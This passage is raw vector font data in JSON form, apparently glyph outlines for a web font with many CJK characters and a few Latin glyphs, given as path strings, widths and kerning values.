4,47,-16,47,-36r0,-190r39,0r0,113r52,0r0,30r-52,0r0,186r-39,0r0,-94"},{},{"d":"354,-140r-56,0r0,36r-40,0r0,-171r40,0r0,31r56,0r0,29r-56,0r0,45r56,0r0,30xm115,-277v52,0,95,31,95,83v0,52,-42,84,-95,84v-53,0,-94,-32,-94,-84v0,-51,42,-83,94,-83xm115,-141v33,0,56,-23,56,-53v0,-31,-24,-53,-56,-53v-31,0,-55,21,-55,53v0,31,24,53,55,53xm200,-94v54,0,97,28,97,79v0,51,-44,79,-97,79v-53,0,-97,-28,-97,-79v0,-51,43,-79,97,-79xm200,34v31,0,58,-19,58,-49v0,-30,-27,-49,-58,-49v-31,0,-57,20,-57,49v0,29,26,49,57,49"},{"d":"324,54r-38,0r0,-330r38,0r0,330xm147,-270v33,-5,21,33,21,56r47,0r0,-62r37,0r0,326r-37,0r0,-135r-64,0r0,-33r64,0r0,-65r-52,0v-13,63,-49,115,-108,157r-25,-25v64,-47,96,-105,96,-175v0,-9,-5,-14,-14,-14r-75,0r0,-30r110,0"},{},{"d":"328,54r-40,0r0,-194r-40,0r0,190r-39,0r0,-325r39,0r0,105r40,0r0,-105r40,0r0,329xm19,-50v54,-46,67,-118,64,-221r40,0v-4,97,12,176,62,218r-23,24v-25,-18,-52,-61,-58,-98v-7,40,-32,79,-61,100"},{"d":"171,-269v33,-4,28,28,27,55r77,0r0,-62r40,0r0,330r-40,0r0,-139r-92,0r0,-32r92,0r0,-66r-82,0v-17,67,-63,121,-138,160r-20,-27v81,-45,122,-104,122,-178v0,-7,-3,-11,-10,-11r-105,0r0,-30r129,0"},{},{},{},{"d":"326,-101r-40,0r0,-174r40,0r0,174xm258,-106r-38,0r0,-83r-55,0r0,-31r55,0r0,-55r38,0r0,169xm126,-272v-2,72,18,110,62,140r-21,25v-25,-14,-52,-45,-60,-75v-7,32,-37,68,-64,83r-22,-25v48,-32,67,-70,65,-148r40,0xm222,-90v53,0,99,29,99,77v0,48,-46,77,-99,77v-53,0,-99,-29,-99,-77v0,-47,46,-77,99,-77xm222,35v31,0,61,-19,61,-48v0,-66,-121,-58,-121,0v0,28,30,48,60,48"},{"d":"218,-136v-13,19,-74,30,-94,10v-33,14,-97,28,-97,-27r0,-117r68,0r0,30r-32,0r0,78v1,26,35,13,54,10r0,-118r72,0r0,30r-36,0r0,77v-1,26,48,16,58,6v15,-26,4,-80,7,-118r37,0r0,66r34,0r0,-66r39,0r0,176r-39,0r0,-80r-34,0r0,79r-37,0r0,-36xm118,59v-20,0,-27,-7,-27,-27r0,-110r40,0r0,34r157,0r0,-34r40,0r0,137r-210,0xm131,-13v1,17,-6,41,14,41r143,0r0,-41r-157,0"},{},{"d":"88,-166v-19,1,-25,-6,-25,-23r0,-86r40,0r0,66v0,9,4,14,13,14r185,0r0,29r-213,0xm142,-65v22,-5,54,-5,76,0r0,-39r-76,0r0,39xm180,67v-57,0,-99,-17,-100,-68v0,-20,7,-36,23,-48r0,-55r-84,0r0,-30r322,0r0,30r-84,0r0,55v16,12,23,28,23,48v-1,50,-43,69,-100,68xm180,38v31,0,60,-11,60,-39v0,-27,-29,-38,-60,-38v-31,0,-60,11,-60,38v0,28,29,39,60,39"},{"d":"199,-117r-150,121r-25,-27r120,-94r-120,-94r25,-27","w":212},{"d":"130,-147v63,0,117,1,125,-37r0,-91r41,0r-1,67r59,0r0,31r-59,0r1,87r-41,0r0,-53v-31,24,-77,28,-147,29v-42,0,-71,0,-71,-40r0,-115r40,0r0,105v2,23,24,17,53,17xm105,58v-20,0,-25,-7,-26,-26r0,-104r222,0r0,30r-182,0v4,24,-12,70,14,70r172,0r0,30r-200,0"},{},{},{"d":"203,-270v33,-4,17,43,16,64r58,0r0,-69r40,0r0,175r-40,0r0,-75r-66,0v-10,28,-30,54,-59,80r-26,-22v36,-34,53,-70,55,-109v1,-23,-28,-12,-46,-14r0,-30r68,0xm103,-270v14,-1,17,5,17,18v-1,70,-27,102,-70,139r-23,-22v33,-29,50,-60,52,-91v2,-23,-28,-12,-46,-14r0,-30r70,0xm200,59v-21,-8,-55,-44,-61,-66v-6,22,-41,59,-62,66r-19,-26v45,-27,64,-59,62,-112r37,0v-2,45,11,74,43,99v32,-25,45,-54,43,-99r36,0v-2,53,18,84,63,112r-20,26v-21,-8,-55,-44,-61,-66v-7,23,-40,56,-61,66"},{},{},{},{},{},{},{"d":"235,-52v-55,20,-140,11,-214,13r0,-31r39,0v-3,-49,-2,-116,-2,-170r-33,0r0,-30r196,0r0,30r-31,0r-3,169v18,-1,33,-3,44,-5xm319,54r-40,0r0,-162r-63,0r0,-31r63,0r0,-37r-63,0r0,-30r63,0r0,-69r40,0r0,329xm98,-70r52,0r0,-170r-52,0r0,170"},{},{"d":"317,-98r-40,0r0,-177r40,0r0,177xm35,-118v60,-16,121,-49,126,-108v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-4,90,-70,136,-155,157xm223,-50v10,40,60,70,109,76r-13,31v-41,-3,-104,-36,-116,-67v-14,34,-71,62,-116,67r-13,-31v51,-8,99,-33,109,-76r-96,0r0,-30r232,0r0,30r-96,0"},{},{"d":"326,-111r-40,0r0,-164r40,0r0,164xm256,-112r-39,0r0,-71r-52,0r0,-28r52,0r0,-64r39,0r0,163xm22,-130v40,-29,60,-47,60,-110r-48,0r0,-31r139,0r0,31r-50,0v-1,46,19,79,61,105r-20,23v-22,-10,-54,-44,-60,-68v-4,28,-37,63,-61,74xm126,58v-45,5,-25,-53,-29,-88r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,30,11,30r187,0r0,30r-208,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"300,-150r-207,0v-19,0,-28,-8,-28,-25r0,-101r40,0r0,28r155,0r0,-28r40,0r0,126xm260,-180r0,-37r-155,0v0,16,-4,37,14,37r141,0xm341,-86r-135,0r0,67r-40,0r0,-67r-147,0r0,-31r322,0r0,31xm85,52v-18,0,-22,-4,-23,-21r0,-80r40,0v4,24,-12,71,14,71r187,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm19,-54v67,-44,92,-105,86,-217r42,0v-6,103,16,162,88,212r-23,30v-31,-15,-75,-63,-85,-97v-10,37,-51,83,-84,100"},{"d":"180,-125v-69,8,-111,-55,-72,-105r-54,0r0,-28r107,0r0,-30r39,0r0,30r106,0r0,28r-54,0v39,49,-3,114,-72,105xm180,-154v26,0,48,-11,48,-35v0,-22,-21,-35,-48,-35v-26,0,-48,13,-48,35v0,22,22,35,48,35xm341,-77r-322,0r0,-28r322,0r0,28xm200,-55v0,54,58,73,111,85r-11,27v-44,-2,-110,-31,-120,-63v-10,32,-75,61,-120,63r-11,-27v76,-16,113,-39,111,-85r40,0"},{"d":"355,-140r-57,0r1,194r-40,0r0,-329r40,0r-1,104r57,0r0,31xm12,-53v66,-45,89,-107,84,-218r41,0v-5,103,15,164,86,213r-22,28v-31,-15,-73,-64,-84,-99v-10,42,-47,83,-82,103"},{"d":"62,-103v0,70,40,84,111,79r0,25v-80,19,-153,-10,-153,-103v0,-88,60,-121,149,-109r0,27v-69,-4,-107,15,-107,81","w":188,"k":{"q":4,"o":4,"e":4,"d":4,"c":5,"W":4,"V":4}},{},{},{"d":"88,-168v-46,2,-17,-69,-25,-106r40,0r0,63v0,9,4,14,13,14r185,0r0,29r-213,0xm91,58v-42,4,-26,-47,-29,-81r195,0v-1,-12,4,-26,-10,-26r-185,0r0,-28r98,0r0,-35r-141,0r0,-28r322,0r0,28r-141,0r0,35r83,0v11,0,16,4,16,15r-5,65r-192,0v0,12,-3,27,11,27r191,0r0,28r-213,0"},{},{},{},{"d":"280,-275v16,0,21,7,20,23r-8,96r-37,0r0,-72v0,-11,-5,-17,-15,-17r-176,0r0,-30r216,0xm341,-100r-322,0r0,-30r111,0r0,-62r40,0r0,62r171,0r0,30xm90,58v-20,0,-27,-6,-27,-26r0,-99r237,0r0,31r-197,0v4,22,-12,63,14,64r187,0r0,30r-214,0"},{},{},{"d":"354,-175r-56,0r0,81r-39,0r0,-181r39,0r0,70r56,0r0,30xm17,-124v54,-29,83,-67,81,-147r40,0v-3,70,22,112,79,142r-18,27v-30,-11,-69,-47,-80,-77v-12,35,-49,68,-83,83xm106,58v-20,0,-27,-6,-27,-26r0,-103r222,0r0,31r-182,0v4,24,-12,68,14,68r172,0r0,30r-199,0"},{},{},{},{},{},{},{},{},{},{"d":"78,-130v2,23,28,16,54,16v34,0,61,-2,81,-6r4,29v-28,7,-63,10,-104,10v-38,0,-75,3,-74,-35r0,-79r126,0v-2,-18,7,-47,-13,-46r-112,0r0,-30r146,0v22,-2,21,18,19,37r72,0r0,-41r40,0r0,233r-40,0r0,-85r-77,0r0,-29r77,0r0,-48r-74,0r-1,38r-124,0r0,36xm108,49v-42,0,-16,-66,-23,-101r39,0v4,24,-12,70,14,70r190,0r0,31r-220,0"},{"d":"330,54r-39,0r0,-329r39,0r0,329xm49,-36v-22,0,-30,-6,-30,-27r0,-208r35,0r0,80r33,0r0,-80r33,0r0,80r33,0r0,-80r35,0r0,94r36,0r0,-98r37,0r0,325r-37,0r0,-197r-36,0r0,111r-139,0xm153,-161r-33,0r0,94r33,0r0,-94xm87,-67r0,-94r-33,0r0,81v-1,16,18,13,33,13"},{"d":"277,-274v16,1,22,5,20,22r-7,109r51,0r0,30r-322,0r0,-30r235,0r0,-83v0,-11,-5,-17,-15,-17r-175,0r0,-31r213,0xm180,-87v56,0,100,25,100,77v0,52,-44,76,-100,76v-56,0,-100,-23,-100,-76v0,-52,44,-77,100,-77xm180,36v32,0,60,-18,60,-46v0,-28,-28,-47,-60,-47v-32,0,-60,18,-60,47v0,29,28,46,60,46"},{},{"d":"354,-178r-56,0r0,75r-40,0r0,-172r40,0r0,67r56,0r0,30xm17,-129v57,-29,82,-62,81,-143r40,0v-2,68,23,108,79,138r-18,27v-32,-12,-68,-46,-80,-78v-11,38,-46,67,-83,83xm106,58v-20,0,-25,-7,-26,-26r0,-113r221,0r0,29r-181,0r0,26r177,0r0,28r-177,0v-1,14,-1,27,14,27r171,0r0,29r-199,0"},{},{},{"d":"98,-100v-36,0,-62,-2,-62,-39r0,-132r129,0r0,29r-89,0r0,40r84,0r0,28r-84,0r0,25v2,22,25,16,51,17v41,2,80,-8,80,-37r0,-106r37,0r0,69r45,0r0,-69r37,0r0,180r-37,0r0,-80r-45,0r0,79r-37,0r0,-30v-19,19,-62,27,-109,26xm201,59v-21,-9,-56,-42,-62,-64v-6,23,-42,55,-63,64r-19,-26v45,-27,65,-57,63,-106r37,0v-2,42,13,69,44,94v31,-25,46,-52,44,-94r37,0v-2,50,19,79,64,106r-20,26v-22,-8,-57,-41,-62,-64v-6,23,-42,55,-63,64"},{"d":"41,-110v60,-18,111,-52,115,-116v0,-9,-5,-14,-14,-14r-94,0r0,-30r127,0v22,-2,25,19,22,40r79,0r0,-45r40,0r0,187r-40,0r0,-38r-90,0r0,-30r90,0r0,-45r-84,0v-16,59,-61,99,-135,119xm301,-72v13,0,16,5,16,18r-3,112r-197,0v-20,0,-27,-6,-27,-26r0,-104r211,0xm277,28r0,-58v0,-7,-3,-11,-10,-11r-137,0v4,24,-12,69,14,69r133,0"},{},{"d":"219,-165v-35,-8,-70,-30,-82,-58v-10,29,-49,51,-84,61r-16,-27v54,-21,80,-44,79,-84r40,0v-2,42,23,60,78,82xm279,-134v-27,19,-58,22,-121,21r0,39r146,0v32,3,8,53,12,78r-200,0v1,12,-4,27,10,27r201,0r0,27r-222,0v-42,4,-24,-47,-28,-80r201,0v0,-11,3,-25,-9,-25r-192,0r0,-27r42,0r0,-39r-92,0r0,-28v78,-4,172,6,238,-9v29,-20,8,-83,14,-125r40,0r0,178r-40,0r0,-37"},{},{"d":"215,-248r-6,88r-36,0v-5,-28,13,-83,-15,-83r-119,0r0,-29r154,0v16,0,23,8,22,24xm261,-121v-36,33,-149,20,-240,23r0,-30r63,0r0,-64r38,0r0,64v72,-2,90,6,125,-11v11,-5,14,-13,14,-22r0,-114r40,0r0,76r52,0r0,31r-52,0r0,88r-40,0r0,-41xm286,-64v13,0,16,5,16,17r-4,105r-200,0v-20,0,-27,-6,-27,-26r0,-96r215,0xm262,29v-4,-21,11,-64,-11,-64r-140,0v4,22,-11,63,14,64r137,0"},{},{"d":"232,-259r-11,15r-88,-49r22,-32"},{},{"d":"123,-131v0,96,60,109,158,104r0,27v-20,4,-44,6,-73,6v-91,1,-125,-47,-128,-137v-4,-114,80,-157,195,-139r0,30v-97,-6,-152,17,-152,109"},{},{"d":"354,-176r-56,0r0,80r-40,0r0,-180r40,0r0,70r56,0r0,30xm199,-246v-7,94,-64,132,-155,152r-14,-28v61,-15,118,-46,126,-103v1,-10,-3,-14,-12,-14r-105,0r0,-31r136,0v18,0,25,8,24,24xm279,-81v-1,61,14,91,53,115r-20,26v-28,-16,-45,-34,-51,-56v-7,21,-25,40,-53,56r-20,-26v39,-25,54,-54,53,-115r38,0xm89,58v-20,0,-27,-7,-27,-27r0,-112r37,0r0,40r49,0r0,-40r37,0r0,139r-96,0xm148,28r0,-39r-49,0v2,16,-6,39,13,39r36,0"},{},{},{"d":"280,-275v16,0,21,7,20,23r-7,88r-38,0v-4,-27,13,-81,-15,-81r-176,0r0,-30r216,0xm341,-104r-322,0r0,-31r110,0r0,-59r40,0r0,59r172,0r0,31xm204,-40v12,37,60,59,108,66r-10,30v-47,-3,-107,-30,-121,-64v-15,33,-75,60,-121,65r-11,-30v49,-7,98,-29,109,-67r-99,0r0,-30r243,0r0,30r-98,0"},{"d":"317,-106r-40,0r0,-96r-104,0r0,-31r104,0r0,-42r40,0r0,169xm86,-170v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-111r40,0r0,100xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-13,5,-30,-10,-30r-176,0r0,-30r211,0v11,0,17,6,17,17r-5,70r-183,0v1,13,-5,32,10,32r184,0r0,29r-205,0"},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm188,-271v18,1,26,4,25,24r-6,125r-142,0v-18,0,-27,-9,-27,-25r0,-124r150,0xm170,-152r0,-78v0,-7,-4,-11,-11,-11r-81,0r0,76v0,8,4,13,12,13r80,0xm225,-32v13,36,56,53,105,59r-11,31v-49,-4,-97,-26,-115,-59v-18,32,-68,55,-117,59r-11,-31v49,-6,92,-23,105,-59r-95,0r0,-30r98,0r0,-34r39,0r0,34r97,0r0,30r-95,0"},{},{},{"d":"354,-164r-54,0r0,116r-40,0r0,-227r40,0r0,81r54,0r0,30xm55,-97v-22,0,-29,-6,-29,-27r0,-147r37,0r0,53r41,0r0,-53r36,0r0,53r41,0r0,-53r37,0r0,174r-163,0xm181,-189r-41,0r0,62r41,0r0,-62xm104,-127r0,-62r-41,0v3,22,-11,61,14,62r27,0xm99,49v-17,-1,-21,-5,-22,-22r0,-85r40,0r0,63v0,8,5,13,14,13r182,0r0,31r-214,0"},{},{},{},{},{},{},{},{"d":"279,-62v16,1,21,5,20,23r-6,93r-38,0r0,-69v0,-11,-5,-17,-15,-17r-180,0r0,-30r100,0r0,-42r-141,0r0,-30r236,0r0,-42r-191,0r0,-30r191,0v0,-18,4,-40,-15,-39r-174,0r0,-30r214,0v16,1,21,6,20,22r-8,119r49,0r0,30r-141,0r0,42r79,0"},{},{"d":"129,-154v42,2,83,-9,83,-38r0,-83r37,0r0,70r40,0r0,-70r37,0r0,166r-37,0r0,-65r-40,0r0,65r-37,0r0,-40v-22,22,-63,27,-116,27v-38,0,-60,-3,-59,-40r0,-109r115,0r0,30r-75,0r0,70v1,24,25,16,52,17xm126,58v-45,5,-24,-53,-29,-89r190,0v-1,-13,4,-29,-11,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{"d":"317,-111r-40,0r0,-80r-54,0r0,-30r54,0r0,-54r40,0r0,164xm129,-158v19,-29,23,-63,23,-114r40,0v-1,59,13,105,43,138r-23,20v-16,-14,-36,-48,-39,-73v-4,30,-24,62,-44,78v-19,-13,-42,-49,-47,-77v-1,27,-23,65,-40,79r-25,-20v33,-37,45,-75,44,-145r39,0v-1,48,9,86,29,114xm117,58v-46,6,-25,-52,-30,-88r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r215,0v11,0,17,5,17,16r-5,70r-187,0v1,13,-4,31,11,31r187,0r0,29r-208,0"},{"d":"36,-114v59,-16,114,-50,118,-112v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v24,-2,28,17,24,39r80,0r0,-44r40,0r0,180r-40,0r0,-32r-92,0r0,-29r92,0r0,-45r-85,0v-16,57,-63,95,-141,115xm198,59v-20,-8,-55,-44,-62,-65v-6,21,-42,57,-63,65r-19,-26v45,-27,65,-59,63,-110r37,0v-2,44,13,72,44,97v32,-25,46,-54,44,-97r37,0v-2,52,19,82,64,110r-20,26v-21,-8,-56,-43,-62,-65v-6,21,-42,57,-63,65"},{},{},{},{},{},{},{"d":"73,-145v3,22,30,16,58,17v55,2,84,-2,112,-14v31,-22,9,-88,15,-133r40,0r0,71r56,0r0,30r-56,0r0,89r-40,0r0,-41v-28,22,-83,32,-152,31v-41,0,-73,1,-73,-39r0,-67r128,0v-1,-17,5,-42,-13,-41r-114,0r0,-29r148,0v14,0,21,7,20,20r-6,79r-123,0r0,27xm106,58v-20,0,-27,-6,-27,-26r0,-95r204,0v11,0,16,6,16,17r-4,104r-189,0xm257,28v-4,-20,10,-57,-10,-61r-128,0v3,22,-10,60,14,61r124,0"},{},{},{},{},{},{},{},{},{"d":"326,-87r-39,0r0,-74r-34,0r0,73r-39,0r0,-187r39,0r0,83r34,0r0,-83r39,0r0,188xm104,-95v-65,7,-93,-72,-60,-120r-29,0r0,-30r70,0r0,-42r39,0r0,42r68,0r0,30r-29,0v35,46,7,128,-59,120xm104,-126v23,0,35,-18,35,-41v0,-23,-12,-42,-35,-42v-23,0,-36,19,-36,42v0,22,13,41,36,41xm311,-64v13,0,16,5,16,17r-4,105r-200,0v-20,0,-27,-6,-27,-26r0,-96r215,0xm286,28v-4,-20,10,-58,-10,-62r-140,0v4,22,-11,61,14,62r136,0"},{},{"d":"200,-276v0,62,58,83,116,96r-12,30v-50,-6,-104,-34,-124,-68v-18,34,-58,57,-122,68r-13,-30v59,-14,114,-32,114,-96r41,0xm341,-88r-322,0r0,-30r141,0r0,-47r40,0r0,47r141,0r0,30xm278,-58v16,1,22,5,20,22r-6,90r-35,0r0,-66v0,-11,-4,-16,-14,-16r-182,0r0,-30r217,0"},{},{},{},{},{},{"d":"279,-159v-25,19,-57,22,-117,22r0,52r142,0v12,0,16,5,16,16r-4,69r-201,0v1,13,-4,31,11,30r201,0r0,28r-222,0v-45,6,-24,-50,-29,-85r202,0v-1,-12,4,-29,-10,-29r-192,0r0,-29r47,0r0,-52r-93,0r0,-28r55,0r0,-63v3,-24,-26,-12,-44,-15r0,-29v30,6,85,-17,84,21r-3,86r68,0r0,-63v2,-23,-31,-13,-50,-15r0,-29v33,6,93,-18,91,24r-3,81v28,-1,51,-7,51,-31r0,-77r40,0r0,175r-40,0r0,-59"},{},{"d":"354,-179r-54,0r0,81r-39,0r0,-177r39,0r0,65r54,0r0,31xm191,-271v-1,70,10,106,47,139r-24,22v-24,-19,-37,-42,-42,-69v-3,28,-26,58,-46,75v-25,-21,-40,-46,-45,-74v-1,28,-24,65,-44,78r-25,-23v39,-35,51,-76,50,-148r38,0v-1,49,7,89,26,116v19,-27,27,-67,26,-116r39,0xm202,-90v55,0,97,27,97,77v0,50,-42,77,-97,77v-55,0,-98,-27,-98,-77v0,-50,43,-77,98,-77xm202,35v30,0,57,-19,57,-48v0,-29,-26,-47,-57,-47v-31,0,-59,18,-58,47v0,29,27,48,58,48"},{},{},{},{},{"d":"354,-138r-56,0r0,38r-40,0r0,-175r40,0r0,30r56,0r0,30r-56,0r0,47r56,0r0,30xm17,-128v56,-27,83,-63,81,-143r41,0v-3,67,22,107,79,135r-18,27v-33,-12,-67,-41,-80,-72v-12,35,-40,61,-83,80xm200,-90v53,0,97,27,97,77v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-77,97,-77xm200,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{"d":"328,54r-38,0r0,-329r38,0r0,329xm100,-57v-75,0,-99,-101,-59,-152r-30,0r0,-31r70,0r0,-44r38,0r0,44r69,0r0,31r-29,0v10,13,16,28,18,48r44,0r0,-114r38,0r0,325r-38,0r0,-180r-44,0v-4,43,-32,73,-77,73xm100,-88v28,0,41,-26,41,-58v0,-32,-13,-58,-41,-58v-29,0,-41,26,-41,58v0,32,12,58,41,58"},{"d":"281,-275v16,1,21,5,19,22r-8,100r-36,0r0,-28r-193,0r0,-30r193,0v0,-16,2,-34,-14,-34r-177,0r0,-30r216,0xm341,-96r-322,0r0,-30r118,0r0,-37r40,0r0,37r164,0r0,30xm180,-75v57,0,100,19,100,71v0,52,-42,71,-100,71v-58,0,-100,-19,-100,-71v0,-52,43,-71,100,-71xm180,37v31,0,59,-12,59,-41v0,-28,-28,-41,-59,-41v-31,0,-59,13,-59,41v0,29,28,41,59,41"},{},{"d":"25,-195v0,-103,177,-109,188,-15r64,0r0,-65r40,0r0,173r-40,0r0,-77r-64,0v-7,40,-45,67,-93,67v-52,0,-95,-32,-95,-83xm120,-142v31,0,55,-23,55,-53v0,-29,-23,-52,-55,-52v-33,0,-55,22,-55,52v0,31,23,53,55,53xm325,58r-242,0r0,-30r47,0v-3,-21,-2,-51,-2,-76r-43,0r0,-31r238,0r0,31r-43,0r-2,76r47,0r0,30xm240,-48r-73,0r1,76r72,0r0,-76"},{"d":"159,-266r-71,55r-71,-54r8,-14r63,35r62,-35","w":175},{},{},{"d":"354,-182r-56,0r0,75r-40,0r0,-168r40,0r0,62r56,0r0,31xm58,-121v-22,0,-29,-9,-29,-29r0,-122r40,0r0,41r93,0r0,-41r40,0r0,151r-144,0xm162,-152r0,-50r-93,0v2,20,-8,51,15,50r78,0xm108,58v-44,4,-25,-52,-29,-88r179,0v-1,-12,4,-30,-9,-29r-170,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,30,11,30r177,0r0,30r-199,0"},{},{},{},{},{"d":"317,-75r-40,0r0,-200r40,0r0,200xm184,-270v19,0,24,3,24,22v0,102,-66,146,-153,180r-16,-28v50,-20,85,-45,105,-73v-35,5,-67,2,-105,3r0,-31r119,0v4,-14,13,-43,-8,-43r-107,0r0,-30r141,0xm221,-83v-5,64,57,97,110,110r-13,30v-43,-2,-106,-42,-116,-76v-9,33,-77,74,-118,76r-13,-30v56,-14,114,-43,110,-110r40,0"},{},{"d":"200,-276v0,62,56,82,116,95r-13,30v-50,-7,-104,-33,-123,-68v-18,35,-59,58,-122,68r-12,-30v78,-18,115,-43,113,-95r41,0xm89,58v-20,0,-27,-6,-27,-26r0,-90r98,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r101,0r0,30r-199,0v3,20,-10,56,14,56r189,0r0,30r-216,0"},{},{"d":"125,-233v2,-44,18,-61,63,-60r0,21v-23,-2,-35,19,-28,40r28,0r0,46v-36,7,-65,-5,-63,-47xm33,-233v2,-43,18,-61,63,-60r0,21v-23,-1,-32,17,-28,40r28,0r0,46v-35,8,-65,-6,-63,-47","w":213,"k":{"X":7,"A":7}},{},{},{},{},{},{"d":"200,4r-41,0r0,-276r41,0r0,276"},{},{},{"d":"326,-86r-40,0r0,-189r40,0r0,189xm104,-91v-64,0,-94,-76,-59,-124r-30,0r0,-30r69,0r0,-42r40,0r0,42r66,0r0,30r-28,0v7,9,12,21,14,34r44,0r0,-94r38,0r0,188r-38,0r0,-64r-44,0v-5,34,-33,60,-72,60xm104,-123v22,0,32,-20,32,-43v0,-22,-9,-42,-32,-42v-23,0,-33,19,-33,42v0,23,11,43,33,43xm311,-63v13,-1,16,5,16,17r-4,104r-200,0v-20,0,-27,-6,-27,-26r0,-95r215,0xm285,28v-4,-20,10,-57,-10,-61r-139,0v3,22,-10,60,14,61r135,0"},{},{},{},{},{},{},{},{"d":"360,-266r-360,0r0,-29r360,0r0,29"},{},{},{"d":"89,-125v-22,0,-29,-6,-29,-27r0,-121r39,0r0,41r162,0r0,-41r39,0r0,148r-211,0xm261,-156r0,-46r-162,0v2,19,-7,46,15,46r147,0xm341,-55r-79,0r0,109r-40,0r0,-109r-84,0r0,109r-40,0r0,-109r-79,0r0,-30r322,0r0,30"},{"d":"160,-163v-35,-5,-98,16,-98,-24r0,-87r40,0r0,67v0,9,4,14,13,14r186,0r0,30r-101,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm140,-37r0,65r81,0r0,-65r-81,0xm102,28v-2,-17,-2,-44,-2,-65r-41,0r0,-30r243,0r0,30r-41,0r-2,65r44,0r0,30r-246,0r0,-30r45,0"},{"d":"324,54r-39,0r0,-190r-45,0r0,186r-38,0r0,-325r38,0r0,108r45,0r0,-108r39,0r0,329xm144,-270v18,1,23,4,23,23v-2,110,-43,171,-114,222r-25,-25v57,-43,95,-89,96,-176v0,-9,-4,-13,-13,-13r-76,0r0,-31r109,0"},{},{},{},{"d":"261,-215v43,50,7,131,-61,130r0,41r141,0r0,31r-322,0r0,-31r141,0r0,-41v-68,0,-104,-80,-61,-130r-55,0r0,-31r117,0r0,-41r39,0r0,41r116,0r0,31r-55,0xm180,-116v32,0,60,-18,60,-48v0,-30,-27,-47,-60,-47v-33,0,-60,17,-60,47v0,30,28,48,60,48"},{"d":"219,-151v-33,-9,-69,-35,-82,-62v-10,28,-52,57,-85,65r-15,-27v56,-22,82,-48,79,-98r40,0v-2,51,23,74,78,96xm279,-112v-30,19,-59,20,-125,21r0,47r-40,0r0,-47r-87,0r0,-30r205,-2v27,-3,47,-7,47,-31r0,-121r40,0r0,251r-40,0r0,-88xm112,55v-38,3,-18,-49,-23,-79r39,0v2,19,-8,49,14,48r191,0r0,31r-221,0"},{},{"d":"329,54r-38,0r0,-329r38,0r0,329xm262,50r-38,0r0,-137r-38,0r0,-30r38,0r0,-44r-38,0r0,-30r38,0r0,-84r38,0r0,325xm101,-55v-76,0,-96,-104,-58,-155r-29,0r0,-30r67,0r0,-44r39,0r0,44r66,0r0,30r-28,0v38,50,18,155,-57,155xm140,-145v0,-39,-13,-58,-39,-58v-26,0,-40,19,-40,58v0,39,14,58,40,58v26,0,39,-19,39,-58"},{},{},{},{"d":"317,-51r-40,0r0,-139r-104,0r0,-31r104,0r0,-54r40,0r0,224xm86,-150v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-130r40,0r0,120xm119,49v-18,0,-22,-6,-23,-23r0,-87r39,0r0,66v0,8,5,13,14,13r179,0r0,31r-209,0"},{"d":"89,-134v-21,0,-29,-5,-29,-25r0,-112r39,0r0,93v0,9,5,13,14,13r190,0r0,31r-214,0xm341,-60r-79,0r0,114r-39,0r0,-114r-86,0r0,114r-40,0r0,-114r-78,0r0,-30r322,0r0,30"},{},{"d":"201,-276v0,63,58,90,116,103r-11,30v-49,-7,-105,-37,-125,-72v-19,38,-71,64,-123,72r-12,-30v60,-15,114,-38,115,-103r40,0xm341,-73r-322,0r0,-30r142,0r0,-54r40,0r0,54r140,0r0,30xm85,52v-42,2,-16,-63,-23,-96r40,0r0,53v0,9,3,13,12,13r191,0r0,30r-220,0"},{},{},{"d":"87,-105v-20,0,-27,-6,-27,-26r0,-138r218,0v17,0,25,9,24,25r-6,139r-209,0xm259,-226v1,-5,-6,-13,-12,-12r-147,0r0,89v0,9,5,13,14,13r145,0r0,-90xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{"d":"130,-159v67,3,116,-2,125,-38r0,-78r41,0r-1,61r59,0r0,31r-59,0r1,75r-41,0r0,-48v-30,27,-81,29,-150,29v-40,-1,-69,0,-68,-39r0,-104r40,0r0,94v2,23,25,16,53,17xm109,58v-48,7,-23,-55,-29,-90r175,0v-1,-13,4,-32,-11,-31r-164,0r0,-29r200,0v11,0,17,5,17,16r-5,72r-173,0v1,13,-5,32,11,32r173,0r0,30r-194,0"},{"d":"354,-184r-56,0r0,70r-40,0r0,-161r40,0r0,60r56,0r0,31xm33,-138v57,-10,112,-40,123,-93v0,-6,-4,-9,-11,-9r-106,0r0,-30r139,0v15,0,22,7,21,21v-6,76,-58,122,-154,139xm109,58v-47,4,-24,-57,-29,-94r181,0v-1,-13,5,-33,-10,-33r-171,0r0,-30r204,0v11,0,16,4,16,15r-4,77r-176,0v1,14,-5,35,10,35r177,0r0,30r-198,0"},{},{},{},{},{},{"d":"354,-176r-54,0r0,77r-39,0r0,-176r39,0r0,68r54,0r0,31xm191,-271v-1,68,10,110,47,142r-24,23v-24,-21,-39,-44,-43,-71v-3,28,-26,60,-45,76v-20,-16,-40,-47,-45,-75v-1,28,-26,65,-44,79r-24,-24v36,-34,51,-78,49,-150r38,0v-1,50,7,91,26,118v19,-27,27,-68,26,-118r39,0xm269,-76v-2,59,23,85,63,108r-20,27v-21,-8,-55,-42,-61,-64v-6,22,-42,55,-62,64v-21,-8,-55,-42,-61,-64v-6,22,-41,56,-61,64r-20,-27v45,-27,64,-58,62,-108r37,0v-2,43,11,70,43,95v31,-25,45,-52,43,-95r37,0"},{},{"d":"138,-142v56,3,109,-5,116,-36r0,-97r41,0r0,70r59,0r0,31r-